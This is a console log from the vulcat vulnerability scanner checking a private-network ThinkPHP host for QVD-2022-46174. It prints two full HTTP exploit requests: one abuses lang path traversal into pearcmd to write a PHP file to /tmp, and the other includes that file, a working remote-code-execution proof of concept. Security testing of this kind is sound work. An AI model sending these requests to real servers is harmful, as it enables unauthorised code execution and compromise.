 PS C:\Users\ThinkPad\Desktop\vulcat>
PS C:\Users\ThinkPad\Desktop\vulcat>
PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -u http://192.168.80.146/ --log 2 -a thinkphp -v qvd-2022-46174
vulcaT
[15:52:13] [INFO] Start scanning target http://192.168.80.146/
[15:52:13] [INFO] The WAF detection for the current URL starts
[15:52:13] [LOG-1-Waf] [403] [identify]
[15:52:13] [INFO] Not found the WAF
[15:52:14] [LOG-2-ThinkPHP] [404] [QVD-2022-46174]
100%| | 1/1 [00:01<00:00, 1.00s/it]
[15:52:14] [INFO] Wait for all threads to finish. Please wait...
[15:52:14] [LOG-3-ThinkPHP] [404] [QVD-2022-46174]
[15:52:15] [LOG-4-ThinkPHP] [200] [QVD-2022-46174]
[15:52:16] [LOG-5-ThinkPHP] [200] [QVD-2022-46174]
[15:52:16] [INFO] Analyzing the results. Please wait...
[15:52:16] [+] Find vulnerable. A total of 5 HTTP(s) requests:
---
Target: http://192.168.80.146/public/index.php?lang=../../../../../../../../tmp/399086
|    Type: ThinkPHP  RCE  QVD-2022-46174
|    Request-1: [Request
GET /public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=md5(399086)?>+/tmp/399086.php HTTP/1.1
Host: 192.168.80.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate]
Request-2: [Request
GET /public/index.php?lang=../../../../../../../../tmp/399086 HTTP/1.1
Host: 192.168.80.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:52:16] [INFO] Scan is completed